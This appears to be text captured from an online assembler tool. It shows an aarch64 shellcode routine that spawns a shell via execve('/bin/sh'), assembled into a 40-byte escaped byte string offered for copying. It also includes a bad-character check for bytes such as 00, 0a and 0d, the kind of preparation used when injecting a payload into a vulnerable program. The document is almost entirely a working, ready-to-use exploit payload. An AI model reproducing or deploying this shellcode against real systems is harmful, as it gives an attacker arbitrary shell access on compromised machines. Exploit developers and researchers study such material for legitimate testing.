 Architecture: aarch64
Output Format: Inline
Input:
// execve("/bin/sh", NULL, NULL)
mov  x1, #0x622F             // x1 = 0x000000000000622F ("b/")
movk x1, #0x6E69, lsl #16   // x1 = 0x000000006E69622F ("nib/")
movk x1, #0x732F, lsl #32   // x1 = 0x0000732F6E69622F ("s/nib/")
movk x1, #0x68, lsl #48     // x1 = 0x0068732F6E69622F ("hs/nib/")
str  x1, [sp, #-8]!         // push x1
mov  x1, xzr                // args[1] = NULL
mov  x2, xzr                // args[2] = NULL
add  x0, sp, x1             // args[0] = pointer to "/bin/sh\0"
mov  x8, #221               // Systemcall Number = 221 (execve)
svc  #0x1337                // Invoke Systemcall
Run
Output:
"\xe1\x45\x8c\xd2\x21\xcd\xad\xf2\xe1\x65\xce\xf2\x01\x0d\xe0\xf2\xe1\x8f\x1f\xf8\xe1\x03\x1f\xaa\xe2
\x03\x1f\xaa\xe0\x63\x21\x8b\xa8\x1b\x80\xd2\xe1\x66\x02\xd4"
Copy Output
Search pattern: Enter a regex pattern (e.g., 00.. or 00(?!FF)) Search Respect byte boundaries
Bad patterns: 00 0a 0d 6321 Check Bad Patterns
Respect instruction boundaries
Length: 40 bytes
Search Results:
Bad patterns found:
Offset 13: 0d
Offset 29: 6321
Found 2 bad pattern(s).